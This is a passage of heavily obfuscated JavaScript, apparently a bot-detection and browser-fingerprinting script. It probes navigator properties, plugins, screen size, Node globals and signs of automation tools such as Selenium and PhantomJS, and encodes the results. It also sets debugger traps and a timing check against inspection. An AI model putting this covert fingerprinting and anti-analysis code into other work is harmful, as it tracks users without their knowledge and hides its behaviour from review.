'\x41\x5a\x54\x5a')]('',_0x5b1b09[_0x10ea('0xb5', '\x29\x47\x55\x66')](_0x480569,_0x480569))[_0x10ea('0x69', '\x39\x6b\x70\x44')],0x1)||_0x5b1b09[_0x10ea('0xb6', '\x6b\x77\x70\x55')](_0x5b1b09[_0x10ea('0xb7', '\x23\x50\x7a\x40')](_0x480569,0x14),0x0)){(function(){}[_0x10ea('0xb8', '\x72\x21\x34\x43')](_0x10ea('0xb9', '\x23\x50\x7a\x40'))());}else{(function(){}[_0x10ea('0xba', '\x4e\x75\x6a\x34')](_0x10ea('0xbb', '\x4e\x23\x40\x23'))());}return _0x1da2b0(++_0x480569);}try{return _0x361858[_0x10ea('0xbc', '\x66\x52\x59\x6c')](_0x1da2b0,0x0);}catch(_0x502cba){}};function _0x1cc0e8(){if(_0x361858[_0x10ea('0xbd', '\x52\x68\x31\x52')](new _0x3256a5[_0x10ea('0xbe', '\x56\x59\x69\x6a')]()[_0x10ea('0xbf', '\x21\x2a\x4e\x74')]()-_0x4b1b2e,0x1f4)){_0x361858[_0x10ea('0xc0', '\x6b\x77\x70\x55')](_0x536e4d);}}function _0x3cbb0b(_0x5f2d6d){var _0x329595={'\x4c\x76\x74':function _0x1eb59e(_0x56cebf,_0x53faed){return _0x56cebf<_0x53faed;},'\x63\x79\x4b':function _0x2f2cbc(_0x25c2e,_0x2a0d88){return _0x25c2e!==_0x2a0d88;},'\x64\x6f\x57':function _0x40cff5(_0x14579f){return _0x14579f();},'\x6e\x4d\x72':function _0x546b6e(_0x1c2a39,_0x1ab408){return _0x1c2a39(_0x1ab408);},'\x47\x69\x6e':function _0x3a8d5a(_0x50d93d,_0x46f216){return _0x50d93d+_0x46f216;},'\x53\x59\x61':function _0x392c02(_0x1d13e4,_0x1e8ae2){return _0x1d13e4(_0x1e8ae2);},'\x69\x50\x73':function _0x45be2b(_0x41d0db,_0x393376){return _0x41d0db(_0x393376);},'\x67\x44\x6c':function _0x3f19f6(_0x917abd,_0x23cdd2){return _0x917abd+_0x23cdd2;},'\x69\x67\x68':function _0x45f425(_0x33dace,_0x54bb04){return _0x33dace===_0x54bb04;},'\x44\x67\x6a':function _0x12f33f(_0x1dc144,_0x1dadec){return _0x1dc144(_0x1dadec);},'\x59\x67\x52':function _0x312817(_0x93ee3f,_0x1b5d3){return _0x93ee3f===_0x1b5d3;},'\x76\x65\x78':function _0x3d204b(_0x5ecd29,_0xc297b3){return _0x5ecd29+_0xc297b3;},'\x62\x75\x4b':function _0x188d01(_0x1c61e6,_0x2bc64a){return _0x1c61e6+_0x2bc64a;},'\x4c\x47\x6d':function _0x387478(_0x1de368,_0x1a0b8a){return _0x1de368+_0x1a0b8a;},'\x6f\x62\x72':function _0x3c973d(_0x2d16ed,_0x43f8fd){return _0x2d16ed==_0x43f8fd;},'\x54\x57\x69':function _0x27582f(_0x56d3d7,_0x4a213e){return _0x56d3d7==_0x4a213e;},'\x62\x75\x49':function _0x30bca8(_0x267a47,_0x48bbf0){return _0x267a47(_0x48bbf0);},'\x47\x63\x66':function _0x1b0046(_0x47e00e,_0x5e0799){return _0x47e00e<_0x5e0799;},'\x74\x52\x78':function _0x5950c5(_0x107cfa,_0x493350){return _0x107cfa>_0x493350;},'\x42\x53\x49':function _0x3d1206(_0x5885f3,_0x3b7c2b){return _0x5885f3(_0x3b7c2b);},'\x72\x43\x43':function _0x2c122a(_0x21587c,_0x200771){return _0x21587c(_0x200771);},'\x44\x5a\x4e':function _0x46ec54(_0x4d9ec5,_0x47e2f1){return _0x4d9ec5===_0x47e2f1;},'\x4c\x78\x57':function _0x16897b(_0x2d6f35,_0x1f26c6){return _0x2d6f35(_0x1f26c6);},'\x4c\x4c\x4f':function _0x1ed0ef(_0x53b0cc,_0xacf170){return _0x53b0cc+_0xacf170;},'\x52\x6e\x42':function _0x2b1e8f(_0x52f634,_0xba1505){return _0x52f634+_0xba1505;}};var _0x5dd3b5=_0x10ea('0xc1', '\x29\x47\x55\x66')[_0x10ea('0xc2', '\x47\x2a\x24\x6f')]('\x7c'),_0x36c043=0x0;while(!![]){switch(_0x5dd3b5[_0x36c043++]){case'\x30':var _0x3d9721=_0x10ea('0xc3', '\x4b\x74\x72\x44');continue;case'\x31':var _0x152670='';continue;case'\x32':return _0x69a92b[_0x10ea('0xc4', '\x4b\x74\x72\x44')]();continue;case'\x33':var _0x493b88='';continue;case'\x34':var _0x5485f4='';continue;case'\x35':for(var _0x40e47a=0x0;_0x329595[_0x10ea('0xc5', '\x69\x67\x30\x44')](_0x40e47a,0x6);_0x40e47a++){_0x152670+=_0x3d9721[_0x40e47a];}continue;case'\x36':for(var _0x57f9c8=0x0;_0x329595[_0x10ea('0xc6', '\x39\x6b\x70\x44')](_0x57f9c8,_0x5f2d6d[_0x10ea('0xc7', '\x52\x68\x31\x52')]);_0x57f9c8++){var _0x43931d=_0x5f2d6d[_0x57f9c8][0x0];var _0x258f11=_0x5f2d6d[_0x57f9c8][0x2];switch(_0x5f2d6d[_0x57f9c8][0x1]){case _0x10ea('0xc8', '\x40\x4a\x33\x5e'):try{if(_0x329595[_0x10ea('0xc9', '\x69\x67\x30\x44')](typeof _0x329595[_0x10ea('0xca', '\x47\x2a\x24\x6f')](_0x258f11),_0x10ea('0xcb', '\x76\x43\x21\x28'))){_0x69a92b[_0x69a92b[_0x10ea('0xcc', '\x38\x31\x5e\x33')]]=_0x329595[_0x10ea('0xcd', '\x29\x64\x39\x6c')](_0xfa9647,_0x329595[_0x10ea('0xce', '\x41\x5a\x54\x5a')](_0x43931d,_0x10ea('0xcf', '\x76\x43\x21\x28')));}else{_0x69a92b[_0x69a92b[_0x10ea('0xd0', '\x53\x76\x4d\x78')]]=_0x329595[_0x10ea('0xd1', '\x4a\x78\x74\x6f')](_0xfa9647,_0x329595[_0x10ea('0xd2', '\x66\x52\x59\x6c')](_0x43931d,_0x10ea('0xd3', '\x4e\x23\x40\x23')));}}catch(_0x254240){_0x69a92b[_0x69a92b[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x329595[_0x10ea('0xd4', '\x71\x5e\x58\x29')](_0xfa9647,_0x329595[_0x10ea('0xd5', '\x78\x54\x2a\x33')](_0x43931d,_0x10ea('0xd6', '\x2a\x4c\x38\x30')));}break;case _0x10ea('0xd7', '\x40\x4a\x33\x5e'):try{try{_0x493b88=_0x329595[_0x10ea('0xd8', '\x52\x68\x31\x52')](_0x258f11);if(_0x329595[_0x10ea('0xd9', '\x32\x49\x62\x37')](typeof _0x493b88,_0x10ea('0xda', '\x47\x2a\x24\x6f'))){_0x69a92b[_0x69a92b[_0x10ea('0xdb', '\x29\x64\x39\x6c')]]=_0x329595[_0x10ea('0xdc', '\x78\x54\x2a\x33')](_0xfa9647,_0x329595[_0x10ea('0xdd', '\x25\x68\x73\x71')](_0x43931d,_0x10ea('0xde', '\x79\x5a\x70\x65')));}else if(_0x329595[_0x10ea('0xdf', '\x5e\x74\x70\x32')](_0x493b88,null)){_0x69a92b[_0x69a92b[_0x10ea('0xe0', '\x44\x38\x6f\x35')]]=_0x329595[_0x10ea('0xe1', '\x42\x28\x53\x6a')](_0xfa9647,_0x329595[_0x10ea('0xe2', '\x52\x68\x31\x52')](_0x43931d,_0x10ea('0xe3', '\x5a\x45\x37\x66')));}else{_0x69a92b[_0x69a92b[_0x10ea('0xe4', '\x5e\x74\x70\x32')]]=_0x329595[_0x10ea('0xe5', '\x52\x68\x31\x52')](_0xfa9647,_0x329595[_0x10ea('0xe6', '\x36\x35\x66\x6a')](_0x329595[_0x10ea('0xe7', '\x5a\x45\x37\x66')](_0x43931d,'\x3d'),_0x493b88[_0x10ea('0xe8', '\x52\x68\x31\x52')]()));}}catch(_0x2158f5){_0x69a92b[_0x69a92b[_0x10ea('0xe4', '\x5e\x74\x70\x32')]]=_0x329595[_0x10ea('0xe9', '\x71\x5e\x58\x29')](_0xfa9647,_0x329595[_0x10ea('0xea', '\x76\x43\x21\x28')](_0x43931d,_0x10ea('0xeb', '\x5a\x45\x37\x66')));break;}break;}catch(_0x128517){_0x69a92b[_0x69a92b[_0x10ea('0xe0', '\x44\x38\x6f\x35')]]=_0x329595[_0x10ea('0xec', '\x40\x4a\x33\x5e')](_0xfa9647,_0x329595[_0x10ea('0xed', '\x21\x2a\x4e\x74')](_0x329595[_0x10ea('0xee', '\x47\x2a\x24\x6f')](_0x43931d,'\x3d'),_0x128517));}break;case _0x10ea('0xef', '\x6b\x77\x70\x55'):try{var _0x2d817e=_0x10ea('0xf0', '\x51\x58\x57\x61')[_0x10ea('0xf1', '\x29\x64\x39\x6c')]('\x7c'),_0x47cf06=0x0;while(!![]){switch(_0x2d817e[_0x47cf06++]){case'\x30':var _0x226714=[];continue;case'\x31':for(var _0x32b0c7=0x0;_0x32b0c7<_0x226714[_0x10ea('0xf2', '\x5d\x66\x7a\x70')];_0x32b0c7++){_0x69a92b[_0x69a92b[_0x10ea('0xf3', '\x23\x50\x7a\x40')]]=_0x329595[_0x10ea('0xf4', '\x54\x64\x33\x21')](_0xfa9647,_0x329595[_0x10ea('0xf5', '\x6b\x77\x70\x55')](_0x10ea('0xf6', '\x23\x79\x5e\x7a'),_0x226714[_0x32b0c7]));}continue;case'\x32':try{var _0x158f6d=_0x1e4f44[_0x10ea('0xf7', '\x21\x6d\x54\x55')][_0x10ea('0xf8', '\x32\x49\x62\x37')];if(_0x329595[_0x10ea('0xf9', '\x47\x2a\x24\x6f')](_0x158f6d,0x0)||_0x329595[_0x10ea('0xfa', '\x23\x50\x7a\x40')](_0x158f6d,null)){_0x69a92b[_0x69a92b[_0x10ea('0xfb', '\x21\x2a\x4e\x74')]]=_0x329595[_0x10ea('0xfc', '\x53\x76\x4d\x78')](_0xfa9647,_0x10ea('0xfd', '\x66\x52\x59\x6c'));break;}}catch(_0x4edba5){_0x69a92b[_0x69a92b[_0x10ea('0xfe', '\x30\x6c\x35\x4a')]]=_0x329595[_0x10ea('0xff', '\x56\x59\x69\x6a')](_0xfa9647,_0x10ea('0x100', '\x21\x51\x59\x62'));break;}continue;case'\x33':for(var _0x32b0c7=0x0;_0x329595[_0x10ea('0x101', '\x6b\x77\x70\x55')](_0x32b0c7,_0x1e4f44[_0x10ea('0xf7', '\x21\x6d\x54\x55')][_0x10ea('0x80', '\x79\x5a\x70\x65')]);_0x32b0c7++){var _0x25b8b5=_0x10ea('0x102', '\x32\x49\x62\x37')[_0x10ea('0x103', '\x21\x2a\x4e\x74')]('\x7c'),_0x12cd20=0x0;while(!![]){switch(_0x25b8b5[_0x12cd20++]){case'\x30':if(_0x329595[_0x10ea('0x104', '\x4e\x75\x6a\x34')](typeof _0x1e4f44[_0x10ea('0x105', '\x2a\x4c\x38\x30')][_0x32b0c7],_0x10ea('0x106', '\x5e\x74\x70\x32'))){_0x69a92b[_0x69a92b[_0x10ea('0x107', '\x21\x51\x59\x62')]]=_0x329595[_0x10ea('0x108', '\x30\x6c\x35\x4a')](_0xfa9647,_0x10ea('0x109', '\x29\x47\x55\x66'));break;}continue;case'\x31':var _0xe3f63e=_0x10ea('0x10a', '\x50\x78\x45\x5b');continue;case'\x32':if(typeof _0x3de540===_0x10ea('0x10b', '\x5d\x66\x7a\x70')){_0xe3f63e=_0x10ea('0x10c', '\x76\x43\x21\x28');}else if(_0x329595[_0x10ea('0x10d', '\x51\x58\x57\x61')](_0x3de540[_0x10ea('0x10e', '\x39\x6b\x70\x44')]('\x2e')[_0x10ea('0x72', '\x5a\x45\x37\x66')],0x1)){_0xe3f63e=_0x3de540[_0x10ea('0x87', '\x45\x5d\x36\x6d')]('\x2e')[_0x10ea('0x10f', '\x56\x59\x69\x6a')]();}continue;case'\x33':if(_0x329595[_0x10ea('0x110', '\x21\x51\x59\x62')](_0x226714[_0x10ea('0x111', '\x29\x64\x39\x6c')](_0xe3f63e),0x0)){_0x226714[_0x10ea('0x73', '\x2a\x4c\x38\x30')](_0xe3f63e);}continue;case'\x34':var _0x3de540=_0x1e4f44[_0x10ea('0x112', '\x4d\x79\x70\x42')][_0x32b0c7][_0x10ea('0x113', '\x21\x2a\x4e\x74')];continue;}break;}}continue;case'\x34':try{_0x32b0c7=_0x226714[_0x10ea('0x114', '\x54\x64\x33\x21')]('\x69');}catch(_0x21f7b0){_0x69a92b[_0x69a92b[_0x10ea('0x37', '\x41\x5a\x54\x5a')]]=_0x329595[_0x10ea('0x115', '\x21\x2a\x4e\x74')](_0xfa9647,_0x10ea('0x116', '\x2a\x4c\x38\x30'));break;}continue;}break;}}catch(_0x24fb2c){_0x69a92b[_0x69a92b[_0x10ea('0x117', '\x4d\x79\x70\x42')]]=_0x329595[_0x10ea('0x118', '\x47\x2a\x24\x6f')](_0xfa9647,_0x329595[_0x10ea('0x119', '\x69\x67\x30\x44')](_0x10ea('0x11a', '\x42\x28\x53\x6a'),_0x24fb2c));}break;case _0x10ea('0x11b', '\x44\x38\x6f\x35'):if(_0x329595[_0x10ea('0x11c', '\x52\x68\x31\x52')](_0x43931d,_0x10ea('0x11d', '\x52\x68\x31\x52'))){try{var _0x38fcef='';var _0x1670df=navigator[_0x10ea('0x11e', '\x5a\x45\x37\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0x11f', '\x56\x59\x69\x6a')](_0x1670df)){_0x38fcef=_0x10ea('0x120', '\x25\x68\x73\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0x121', '\x29\x64\x39\x6c')](_0x1670df)){_0x38fcef=_0x10ea('0x122', '\x56\x59\x69\x6a');}else{_0x38fcef=_0x10ea('0x123', '\x29\x64\x39\x6c');}_0x69a92b[_0x69a92b[_0x10ea('0x124', '\x4b\x74\x72\x44')]]=_0x329595[_0x10ea('0x125', '\x2a\x4c\x38\x30')](_0xfa9647,_0x329595[_0x10ea('0x126', '\x56\x59\x69\x6a')](_0x329595[_0x10ea('0x127', '\x38\x31\x5e\x33')](_0x43931d,'\x3d'),_0x38fcef));}catch(_0x10aa48){_0x69a92b[_0x69a92b[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x329595[_0x10ea('0x128', '\x45\x5d\x36\x6d')](_0xfa9647,_0x329595[_0x10ea('0x129', '\x5d\x66\x7a\x70')](_0x43931d,_0x10ea('0x12a', '\x6d\x23\x4f\x6a'))+_0x10aa48[_0x10ea('0x12b', '\x79\x5a\x70\x65')]());}}break;}_0x329595[_0x10ea('0x12c', '\x62\x24\x6d\x7a')](_0x1cc0e8);}continue;case'\x37':var _0x69a92b=new Array();continue;case'\x38':for(var _0x36b95a=0x6;_0x329595[_0x10ea('0x12d', '\x21\x2a\x4e\x74')](_0x36b95a,_0x3d9721[_0x10ea('0x12e', '\x78\x54\x2a\x33')]);_0x36b95a++){_0x5485f4+=_0x3d9721[_0x36b95a];}continue;}break;}}var _0x350385=[[_0x10ea('0x12f', '\x25\x63\x4a\x51'),_0x10ea('0x130', '\x4d\x79\x70\x42'),function(){return navigator;}],[_0x10ea('0x131', '\x44\x75\x6c\x47'),_0x10ea('0x132', '\x36\x35\x66\x6a'),function(){return navigator[_0x10ea('0x133', '\x4a\x78\x74\x6f')];}],[_0x10ea('0x134', '\x52\x68\x31\x52'),_0x10ea('0x135', '\x32\x49\x62\x37'),function(){return navigator[_0x10ea('0x136', '\x38\x62\x40\x50')];}],[_0x10ea('0x137', '\x50\x78\x45\x5b'),_0x10ea('0x138', '\x69\x67\x30\x44'),function(){return _0x361858[_0x10ea('0x139', '\x50\x78\x45\x5b')](navigator[_0x10ea('0x13a', '\x47\x2a\x24\x6f')][_0x10ea('0xfb', '\x21\x2a\x4e\x74')],0x0);}],[_0x10ea('0x13b', '\x4d\x79\x70\x42'),_0x10ea('0x13c', '\x71\x5e\x58\x29'),function(){return navigator[_0x10ea('0x13d', '\x51\x58\x57\x61')];}],[_0x10ea('0x13e', '\x4e\x75\x6a\x34'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return navigator[_0x10ea('0x140', '\x4e\x75\x6a\x34')];}],[_0x10ea('0x141', '\x23\x50\x7a\x40'),_0x10ea('0x142', '\x29\x47\x55\x66'),function(){}],[_0x10ea('0x143', '\x65\x55\x78\x53'),_0x10ea('0x144', '\x51\x58\x57\x61'),function(){var _0xc7579a=ActiveXObject;return _0xc7579a;}],[_0x10ea('0x145', '\x5a\x45\x37\x66'),_0x10ea('0x146', '\x23\x50\x7a\x40'),function(){var _0x1adba1=webkitURL;return _0x1adba1;}],[_0x10ea('0x147', '\x54\x64\x33\x21'),_0x10ea('0x148', '\x5d\x66\x7a\x70'),function(){var _0x52f22c=_phantom;return _0x52f22c;}],[_0x10ea('0x149', '\x45\x5d\x36\x6d'),_0x10ea('0x14a', '\x21\x6d\x54\x55'),function(){var _0x26076e=callPhantom;return _0x26076e;}],[_0x10ea('0x14b', '\x62\x24\x6d\x7a'),_0x10ea('0x14c', '\x21\x51\x59\x62'),function(){var _0x311054=chrome;return _0x311054;}],[_0x10ea('0x14d', '\x79\x5a\x70\x65'),_0x10ea('0x14e', '\x21\x2a\x4e\x74'),function(){var _0x297dad=yandex;return _0x297dad;}],[_0x10ea('0x14f', '\x62\x6f\x48\x54'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){var _0x4c17d8=opera;return _0x4c17d8;}],[_0x10ea('0x150', '\x4e\x75\x6a\x34'),_0x10ea('0x151', '\x78\x54\x2a\x33'),function(){var _0x153d26=opr;return _0x153d26;}],[_0x10ea('0x152', '\x30\x6c\x35\x4a'),_0x10ea('0x153', '\x4e\x75\x6a\x34'),function(){var _0x16bd23=safari;return _0x16bd23;}],[_0x10ea('0x154', '\x4b\x74\x72\x44'),_0x10ea('0x155', '\x32\x49\x62\x37'),function(){var _0x4a83f0=awesomium;return _0x4a83f0;}],[_0x10ea('0x156', '\x5d\x66\x7a\x70'),_0x10ea('0x157', '\x79\x5a\x70\x65'),function(){var _0x2b3c7e=puffinDevice;return _0x2b3c7e;}],[_0x10ea('0x158', '\x71\x5e\x58\x29'),_0x10ea('0x151', '\x78\x54\x2a\x33'),function(){var _0x2b96e4=__nightmare;return _0x2b96e4;}],[_0x10ea('0x159', '\x4b\x74\x72\x44'),_0x10ea('0x15a', '\x53\x76\x4d\x78'),function(){var _0xa33a2f=domAutomation;return _0xa33a2f;}],[_0x10ea('0x15b', '\x50\x78\x45\x5b'),_0x10ea('0x15c', '\x4b\x74\x72\x44'),function(){var _0x56061c=domAutomationController;return _0x56061c;}],[_0x10ea('0x15d', '\x4d\x79\x70\x42'),_0x10ea('0x15e', '\x25\x68\x73\x71'),function(){var _0x56e1f0=_Selenium_IDE_Recorder;return _0x56e1f0;}],[_0x10ea('0x15f', '\x50\x78\x45\x5b'),_0x10ea('0x155', '\x32\x49\x62\x37'),function(){return document[_0x10ea('0x160', '\x5a\x45\x37\x66')];}],[_0x10ea('0x161', '\x32\x49\x62\x37'),_0x10ea('0x162', '\x2a\x4c\x38\x30'),function(){return document[_0x10ea('0x163', '\x36\x35\x66\x6a')];}],[_0x10ea('0x164', '\x30\x6c\x35\x4a'),_0x10ea('0x165', '\x56\x59\x69\x6a'),function(){return process[_0x10ea('0x166', '\x78\x54\x2a\x33')];}],[_0x10ea('0x167', '\x47\x2a\x24\x6f'),_0x10ea('0x168', '\x62\x6f\x48\x54'),function(){return global[_0x10ea('0x169', '\x4b\x74\x72\x44')];}],[_0x10ea('0x16a', '\x71\x5e\x58\x29'),_0x10ea('0x16b', '\x5a\x45\x37\x66'),function(){return global[_0x10ea('0x16c', '\x71\x5e\x58\x29')];}],[_0x10ea('0x16d', '\x56\x59\x69\x6a'),_0x10ea('0x16e', '\x44\x75\x6c\x47'),function(){return WebAssembly;}],[_0x10ea('0x16f', '\x39\x6b\x70\x44'),_0x10ea('0x162', '\x2a\x4c\x38\x30'),function(){return _0x361858[_0x10ea('0x170', '\x62\x6f\x48\x54')](require,'\x66\x73');}],[_0x10ea('0x171', '\x47\x2a\x24\x6f'),_0x10ea('0x172', '\x5d\x66\x7a\x70'),function(){return _0x361858[_0x10ea('0x173', '\x5a\x45\x37\x66')](globalThis,global);}],[_0x10ea('0x174', '\x41\x5a\x54\x5a'),_0x10ea('0x175', '\x65\x55\x78\x53'),function(){return window[_0x10ea('0x7c', '\x40\x4a\x33\x5e')]();}],[_0x10ea('0x176', '\x5d\x66\x7a\x70'),_0x10ea('0x177', '\x62\x24\x6d\x7a'),function(){return navigator[_0x10ea('0x178', '\x5a\x45\x37\x66')];}],[_0x10ea('0x179', '\x44\x38\x6f\x35'),_0x10ea('0x17a', '\x41\x5a\x54\x5a'),function(){return navigator[_0x10ea('0x17b', '\x32\x49\x62\x37')];}],[_0x10ea('0x17c', '\x4d\x79\x70\x42'),_0x10ea('0x17d', '\x50\x78\x45\x5b'),function(){return navigator[_0x10ea('0x17e', '\x44\x75\x6c\x47')];}],[_0x10ea('0x17f', '\x54\x64\x33\x21'),_0x10ea('0x180', '\x21\x51\x59\x62'),function(){return _0x361858[_0x10ea('0x181', '\x44\x75\x6c\x47')](navigator[_0x10ea('0x182', '\x47\x2a\x24\x6f')],'\x43');}],[_0x10ea('0x183', '\x76\x43\x21\x28'),_0x10ea('0x184', '\x5e\x74\x70\x32'),function(){window[_0x10ea('0x185', '\x52\x68\x31\x52')]=Object[_0x10ea('0x186', '\x21\x2a\x4e\x74')](window);return window[_0x10ea('0x187', '\x65\x55\x78\x53')][_0x10ea('0x188', '\x69\x67\x30\x44')];}],[_0x10ea('0x189', '\x41\x5a\x54\x5a'),_0x10ea('0x18a', '\x41\x5a\x54\x5a'),function(){return window[_0x10ea('0x18b', '\x76\x43\x21\x28')]==0x0;}],[_0x10ea('0x18c', '\x38\x31\x5e\x33'),_0x10ea('0x18d', '\x38\x62\x40\x50'),function(){return _0x361858[_0x10ea('0x18e', '\x30\x6c\x35\x4a')](window[_0x10ea('0x18f', '\x47\x2a\x24\x6f')],0x0);}],[_0x10ea('0x190', '\x71\x5e\x58\x29'),_0x10ea('0x177', '\x62\x24\x6d\x7a'),function(){return window[_0x10ea('0x191', '\x25\x68\x73\x71')];}],[_0x10ea('0x192', '\x21\x6d\x54\x55'),_0x10ea('0x193', '\x38\x31\x5e\x33'),function(){return window[_0x10ea('0x194', '\x25\x68\x73\x71')][_0x10ea('0x195', '\x23\x79\x5e\x7a')]();}],[_0x10ea('0x196', '\x4a\x78\x74\x6f'),_0x10ea('0x184', '\x5e\x74\x70\x32'),function(){return _0x361858[_0x10ea('0x197', '\x38\x31\x5e\x33')](Boolean,_0x361858[_0x10ea('0x198', '\x36\x35\x66\x6a')](typeof process,_0x10ea('0x199', '\x23\x50\x7a\x40'))&&process[_0x10ea('0x19a', '\x51\x58\x57\x61')]&&process[_0x10ea('0x19b', '\x5e\x70\x4c\x74')][_0x10ea('0x19c', '\x21\x6d\x54\x55')]);}],[_0x10ea('0x19d', '\x40\x4a\x33\x5e'),_0x10ea('0xd7', '\x40\x4a\x33\x5e'),function(){return document[_0x10ea('0x19e', '\x44\x75\x6c\x47')];}],[_0x10ea('0x19f', '\x41\x5a\x54\x5a'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return eval[_0x10ea('0x1a0', '\x54\x64\x33\x21')]()[_0x10ea('0x54', '\x25\x63\x4a\x51')];}],[_0x10ea('0x1a1', '\x6b\x77\x70\x55'),_0x10ea('0x1a2', '\x2a\x4c\x38\x30'),function(){return navigator[_0x10ea('0x1a3', '\x25\x63\x4a\x51')][_0x10ea('0x1a4', '\x29\x64\x39\x6c')];}],[_0x10ea('0x1a5', '\x72\x21\x34\x43'),_0x10ea('0x1a6', '\x4e\x75\x6a\x34'),function(){return deviceType;}],[_0x10ea('0x1a7', '\x2a\x4c\x38\x30'),_0x10ea('0x1a8', '\x62\x6f\x48\x54'),function(){return screen[_0x10ea('0x1a9', '\x21\x6d\x54\x55')];}],[_0x10ea('0x1aa', '\x45\x5d\x36\x6d'),_0x10ea('0x1ab', '\x21\x6d\x54\x55'),function(){return screen[_0x10ea('0x1ac', '\x4e\x75\x6a\x34')];}],[_0x10ea('0x1ad', '\x62\x24\x6d\x7a'),_0x10ea('0x1ae', '\x76\x43\x21\x28'),function(){var _0x5bac56=eoapi;return _0x5bac56;}],[_0x10ea('0x1af', '\x21\x6d\x54\x55'),_0x10ea('0x1b0', '\x6d\x23\x4f\x6a'),function(){var _0x37bb5f=eoapi_VerifyThis;return _0x37bb5f;}],[_0x10ea('0x1b1', '\x6b\x77\x70\x55'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){var _0x2bf5f6=eoapi_extInvoke;return _0x2bf5f6;}],[_0x10ea('0x1b2', '\x5e\x70\x4c\x74'),_0x10ea('0x153', '\x4e\x75\x6a\x34'),function(){var _0x3ddb5f=eoWebBrowserDispatcher;return _0x3ddb5f;}],[_0x10ea('0x1b3', '\x4e\x23\x40\x23'),_0x10ea('0x1b4', '\x29\x47\x55\x66'),function(){return window[_0x10ea('0x1b5', '\x6d\x23\x4f\x6a')];}],[_0x10ea('0x1b6', '\x32\x49\x62\x37'),_0x10ea('0x1b7', '\x39\x6b\x70\x44'),function(){return _0x361858[_0x10ea('0x1b8', '\x42\x28\x53\x6a')](navigator[_0x10ea('0x1b9', '\x4d\x79\x70\x42')][_0x10ea('0xe0', '\x44\x38\x6f\x35')],0x2);}],[_0x10ea('0x1ba', '\x25\x68\x73\x71'),_0x10ea('0x1bb', '\x51\x58\x57\x61'),function(){return _0x361858[_0x10ea('0x1bc', '\x79\x5a\x70\x65')](navigator[_0x10ea('0x1bd', '\x32\x49\x62\x37')][_0x10ea('0x3d', '\x44\x75\x6c\x47')],0x2);}],[_0x10ea('0x1be', '\x23\x79\x5e\x7a'),_0x10ea('0x14a', '\x21\x6d\x54\x55'),function(){return window[_0x10ea('0x1bf', '\x53\x76\x4d\x78')];}],[_0x10ea('0x1c0', '\x4e\x75\x6a\x34'),_0x10ea('0x1c1', '\x47\x2a\x24\x6f'),function(){return navigator[_0x10ea('0x1c2', '\x54\x64\x33\x21')][_0x10ea('0x1c3', '\x23\x50\x7a\x40')][0x0][_0x10ea('0x1c4', '\x44\x38\x6f\x35')];}],[_0x10ea('0x1c5', '\x72\x21\x34\x43'),_0x10ea('0x1a2', '\x2a\x4c\x38\x30'),function(){return navigator[_0x10ea('0x1c6', '\x2a\x4c\x38\x30')][_0x10ea('0x1c7', '\x62\x24\x6d\x7a')][0x1][_0x10ea('0x1c8', '\x44\x75\x6c\x47')];}],[_0x10ea('0x1c9', '\x5a\x45\x37\x66'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return navigator[_0x10ea('0x1ca', '\x56\x59\x69\x6a')][_0x10ea('0x1cb', '\x4b\x74\x72\x44')][0x2][_0x10ea('0x1cc', '\x21\x2a\x4e\x74')];}],[_0x10ea('0x1cd', '\x72\x21\x34\x43'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){return navigator[_0x10ea('0x1ce', '\x76\x43\x21\x28')][_0x10ea('0x1cf', '\x29\x64\x39\x6c')];}],[_0x10ea('0x1d0', '\x25\x68\x73\x71'),_0x10ea('0x1d1', '\x66\x52\x59\x6c'),function(){return navigator[_0x10ea('0x1d2', '\x50\x78\x45\x5b')];}],[_0x10ea('0x1d3', '\x42\x28\x53\x6a'),_0x10ea('0x1d4', '\x42\x28\x53\x6a'),function(){return navigator[_0x10ea('0x1d5', '\x62\x24\x6d\x7a')][_0x10ea('0x1d6', '\x5e\x74\x70\x32')];}],[_0x10ea('0x1d7', '\x71\x5e\x58\x29'),_0x10ea('0x1ab', '\x21\x6d\x54\x55'),function(){return navigator[_0x10ea('0x1d8', '\x4d\x79\x70\x42')][_0x10ea('0x1d9', '\x45\x5d\x36\x6d')];}]];try{if(_0x263e3b){try{_0xbf5028[_0x10ea('0x1da', '\x21\x2a\x4e\x74')]=_0x35830b(_0x263e3b);}catch(_0x38d522){}}if(!_0x3256a5[_0x10ea('0x1db', '\x5a\x45\x37\x66')])_0x3256a5[_0x10ea('0x1dc', '\x76\x43\x21\x28')]=_0x528810;_0x361858[_0x10ea('0x1dd', '\x41\x5a\x54\x5a')](_0x1cc0e8);var _0x2d3a50=_0x10ea('0x1de', '\x4a\x78\x74\x6f');_0x350385[_0x10ea('0x73', '\x2a\x4c\x38\x30')]([_0x361858[_0x10ea('0x1df', '\x5d\x66\x7a\x70')](_0x361858[_0x10ea('0x1e0', '\x29\x47\x55\x66')](_0x361858[_0x10ea('0x1e1', '\x38\x31\x5e\x33')]('\x27',_0x2d3a50),'\x27'),_0x10ea('0x1e2', '\x69\x67\x30\x44')),_0x10ea('0x1e3', '\x25\x63\x4a\x51'),function(){return _0x2d3a50[_0x10ea('0x1e4', '\x25\x63\x4a\x51')]();}]);var _0x169dec=_0x10ea('0x1e5', '\x4e\x75\x6a\x34');var _0x5403b0=_0x169dec[_0x10ea('0x1e6', '\x65\x55\x78\x53')](0x0,0x1);var _0x44926b=_0x169dec[_0x10ea('0x1e7', '\x78\x54\x2a\x33')](0x1);_0x361858[_0x10ea('0x1e8', '\x53\x76\x4d\x78')](_0x40c4cd,_0x361858[_0x10ea('0x1e9', '\x25\x68\x73\x71')](_0x3cbb0b,_0x350385));if(_0x3a56ad){_0x350385[_0x10ea('0x1ea', '\x62\x6f\x48\x54')]([_0x3a56ad,_0x10ea('0x1a2', '\x2a\x4c\x38\x30')]);_0x361858[_0x10ea('0x1eb', '\x71\x5e\x58\x29')](_0x40c4cd,_0x361858[_0x10ea('0x1ec', 